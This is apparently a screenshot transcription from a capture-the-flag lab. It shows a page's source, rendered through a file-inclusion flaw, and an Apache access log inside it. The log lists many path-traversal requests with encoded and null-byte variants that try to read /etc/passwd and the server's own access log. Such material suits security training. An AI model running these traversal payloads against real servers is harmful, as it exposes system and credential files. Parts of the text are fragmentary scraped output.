 view-source:http: thm/test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log
Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1
2 <!DOCTYPE HTML>
3 <html>
4
5 <head>
6 <title>INCLUDE</title>
7 <h1>Test Page. Not to be Deployed</h1>
8
9 </button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
10
11 10.8.91.135 - - [08/May/2021:14:32:38 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 449 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
12 10.8.91.135 - - [08/May/2021:14:32:52 +0530] "GET /test.php?view=/var/www/html/development_testing/....//....//....//....//....//etc/passwd%00 HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
13 10.8.91.135 - - [08/May/2021:14:33:01 +0530] "GET /test.php?view=/var/www/html/development_testing/....//....//....//....//....//...//etc/passwd%00 HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
14 10.8.91.135 - - [08/May/2021:14:33:12 +0530] "GET /test.php?view=/var/www/html/development_testing/....//....//....//....//....//...//....//etc/passwd%00 HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
15 10.8.91.135 - - [08/May/2021:14:33:44 +0530] "GET /test.php?view=/var/www/html/development_testing/../../../../../etc/passwd%00 HTTP/1.1" 200 452 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
16 10.8.91.135 - - [08/May/2021:14:34:10 +0530] "GET /test.php?view=/var/www/html/development_testing/....\\\\/....\\\\/....\\\\/etc/passwd%00 HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
17 10.8.91.135 - - [08/May/2021:14:34:25 +0530] "GET /test.php?view=/var/www/html/development_testing/....\\\\/....\\\\/....\\\\/....\\\\/etc/passwd%00 HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
18 10.8.91.135 - - [08/May/2021:14:34:36 +0530] "GET /test.php?view=/var/www/html/development_testing/....\\\\/....\\\\/....\\\\/....\\\\/....\\\\/etc/passwd%00 HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
19 10.8.91.135 - - [08/May/2021:14:34:46 +0530] "GET /test.php?view=/var/www/html/development_testing/....\\\\/....\\\\/....\\\\/....\\\\/....\\\\/....\\\\/etc/passwd%00 HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
20 10.8.91.135 - - [08/May/2021:14:35:09 +0530] "GET /test.php?view=/var/www/html/development_testing/..%5c..%5c..%5c..%5c..%5c..%5c..%5c/etc/passwd%00 HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
21 10.8.91.135 - - [08/May/2021:14:35:21 +0530] "GET /test.php?view=/var/www/html/development_testing/..\\..\\..\\..\\..\\..\\..\\/etc/passwd HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
22 10.8.91.135 - - [08/May/2021:14:35:39 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//..//etc/passwd HTTP/1.1" 200 912 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
23 10.8.91.135 - - [08/May/2021:14:36:22 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//..//etc/passwd%00 HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
24 10.8.91.135 - - [08/May/2021:14:36:34 +0530] "GET /test.php?view=/var/www/html/development_testing/..%5c..%5c..%5c..%5c..%5c..%5c..%5c/etc/passwd HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
25 10.8.91.135 - - [08/May/2021:14:36:43 +0530] "GET /test.php?view=/var/www/html/development_testing/....\\\\/....\\\\/....\\\\/....\\\\/....\\\\/....\\\\/etc/passwd HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
26 10.8.91.135 - - [08/May/2021:14:36:59 +0530] "GET /test.php?view=/var/www/html/development_testing/....//....//....//....//....//...//etc/passwd HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
27 10.8.91.135 - - [08/May/2021:14:37:40 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//..//etc/passwd HTTP/1.1" 200 912 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
28 10.8.91.135 - - [08/May/2021:14:40:12 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//log/apache2/access.log HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
29 </div>
30 </body>
31
32 </html>
33
34
35